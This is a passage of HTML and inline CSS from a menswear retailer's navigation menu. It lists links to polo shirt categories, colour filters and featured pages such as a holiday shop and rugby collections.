        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7460524140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7460524140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7460524140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-7460524140 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6928232324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6928232324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6928232324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6928232324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-6928232324 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5663356454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5663356454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5663356454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5663356454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-5663356454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1470137794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1470137794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1470137794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1470137794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-1470137794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3016101452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3016101452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3016101452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3016101452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-3016101452 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7535397944 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7535397944 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7535397944 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7535397944 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7535397944) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7535397944 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5875584419 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5875584419 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5875584419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5875584419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5875584419 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5505542229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5505542229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5505542229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5505542229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5505542229 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2837052781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2837052781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2837052781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2837052781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2837052781 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4971115003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4971115003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4971115003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4971115003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4971115003 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8638997527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8638997527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8638997527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8638997527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8638997527 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1330969450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1330969450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1330969450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1330969450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-1330969450 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3244660063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3244660063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3244660063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3244660063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3244660063 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1977762664 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1977762664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1977762664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1977762664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-1977762664 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8242185605 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8242185605 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8242185605 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8242185605 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8242185605) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8242185605 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3053584174 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3053584174 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3053584174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3053584174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3053584174 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5218362991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5218362991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5218362991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5218362991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-5218362991 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3292676840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3292676840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3292676840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3292676840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-3292676840 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1764432748 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1764432748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1764432748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1764432748 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-1764432748 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6430903771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6430903771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6430903771 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6430903771 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-6430903771 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4026713625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4026713625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4026713625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4026713625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-4026713625 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6744240071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6744240071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6744240071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6744240071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-6744240071 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6628752042 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6628752042, .column2-6628752042 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6628752042 {
        box-shadow: none;
        
    }
    
    .column2-6628752042 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6628752042 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6628752042 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6628752042 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6628752042 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6628752042 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6628752042 {
            box-shadow: none;
            
        }
        
        .column2-6628752042 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6628752042 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6628752042 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6628752042 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6628752042 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6628752042 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6628752042 {
            box-shadow: none;
            
        }
        
        .column2-6628752042 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6628752042 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6628752042 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6628752042 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6628752042 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6628752042 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6628752042 {
            box-shadow: none;
            
        }
        
        .column2-6628752042 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6628752042 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6628752042 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6628752042 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6628752042 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6628752042 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6628752042 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3666793202 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3666793202, .column2-3666793202 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3666793202 {
        box-shadow: none;
        
    }
    
    .column2-3666793202 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3666793202 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3666793202 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3666793202 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3666793202 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3666793202 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3666793202 {
            box-shadow: none;
            
        }
        
        .column2-3666793202 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3666793202 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3666793202 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3666793202 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3666793202 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3666793202 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3666793202 {
            box-shadow: none;
            
        }
        
        .column2-3666793202 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3666793202 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3666793202 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3666793202 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3666793202 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3666793202 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3666793202 {
            box-shadow: none;
            
        }
        
        .column2-3666793202 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3666793202 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

